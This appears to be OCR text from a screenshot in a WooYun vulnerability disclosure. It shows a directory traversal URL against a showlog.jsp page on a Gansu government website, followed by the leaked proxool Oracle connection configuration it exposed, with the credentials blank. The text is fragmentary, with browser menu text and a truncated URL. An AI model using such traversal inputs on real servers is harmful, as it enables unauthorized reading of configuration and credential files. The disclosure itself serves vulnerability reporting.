 http://www.gansu.gov.cn/jis/manage/databak/showlog.jsp?path=../../../WEB-
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8" ?>
- <something-else-entirely>
- <proxool>
<alias>1</alias>
<driver-url>jdbc:oracle:thin:@ </driver-url>
<driver-class>oracle.jdbc.driver.OracleDriver</driver-class>
- <driver-properties>
<property name="user" value />
<property name="password" value= />
</driver-properties>
<minimum-connection-count>10</minimum-connection-count>
<maximum-connection-count>30</maximum-connection-count>
<house-keeping-test-sql>select 1 from dual</house-keeping-test-sql>
<dbtype>oracle</dbtype>
</proxool>
</something-else-entirely>
www.wooyun.org